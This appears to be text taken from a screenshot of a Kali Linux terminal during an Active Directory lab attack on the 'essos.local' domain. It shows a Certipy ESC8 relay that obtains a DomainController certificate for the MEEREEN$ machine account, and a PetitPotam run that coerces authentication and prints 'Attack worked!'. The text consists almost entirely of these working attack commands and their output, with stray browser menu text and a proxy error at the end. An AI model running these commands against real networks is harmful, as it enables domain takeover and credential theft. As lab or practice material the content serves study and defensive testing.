 ┌──(kali㉿kali)-[~]
└─$ certipy-ad relay -target 192.168.56.23 -debug -timeout 20 -template 'DomainControll
er'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp (ESC8)
[*] Listening on 0.0.0.0:445
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
ESSOS\MEEREEN$
[+] HTTP server returned error code 200, treating as a successful login
[+] Generating RSA key
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainControlle
r'
[+] Connecting to 192.168.56.23:80...
[+] Connected to 192.168.56.23:80
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ python /home/kali/PetitPotam/PetitPotam.py -u '' -p '' -d essos.local 192.168.56.200
192.168.56.12
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.56.12[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(kali㉿kali)-[~]
└─$
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google
The proxy server is refusing connections
An error occurred during a connection to github.com.
• Check the proxy settings to make sure that they are correct.
• Contact your network administrator to make sure the proxy server is working.
Активация Windows